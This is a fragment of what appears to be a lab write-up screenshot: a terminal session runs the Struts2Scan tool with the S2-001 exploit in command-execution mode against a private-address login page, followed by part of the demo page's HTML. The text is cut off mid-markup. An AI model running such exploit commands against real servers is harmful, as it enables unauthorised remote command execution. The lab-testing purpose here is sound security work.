 D:\Data\secquan\tools\exp-my\Struts2-Scan>python Struts2Scan.py -u http://192.168.5.149:8080/login.action -n S2-001 --ex
ec
Struts2 Scan
Author By HatBoy
>>>env
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action;jsessionid=DC2AE4D8EFC69EBA50CC4D3D7527768A"
method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td